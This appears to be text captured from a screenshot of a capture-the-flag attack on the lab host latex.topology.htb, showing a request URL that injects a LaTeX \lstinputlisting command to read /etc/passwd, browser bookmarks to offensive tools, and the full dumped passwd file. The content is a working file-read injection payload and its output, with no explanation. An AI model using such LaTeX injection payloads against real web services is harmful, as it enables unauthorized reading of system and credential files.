 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fetc%2Fpasswd}%24&submit=
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB offensive-bookmarks OffSec CyberChef GTFO
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
tss:x:107:113:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:108:115::/run/uuidd:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vdaisley:x:1007:1007:Vajramani Daisley,W2 1-123,,:/home/vdaisley:/bin/bash
rtkit:x:113:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:115:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
usbmux:x:116:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
avahi:x:117:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
geoclue:x:118:125::/var/lib/geoclue:/usr/sbin/nologin
saned:x:119:127::/var/lib/saned:/usr/sbin/nologin
colord:x:120:128:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
pulse:x:121:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gdm:x:122:131:Gnome Display Manager:/var/lib/gdm3:/bin/false
fwupd-refresh:x:109:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false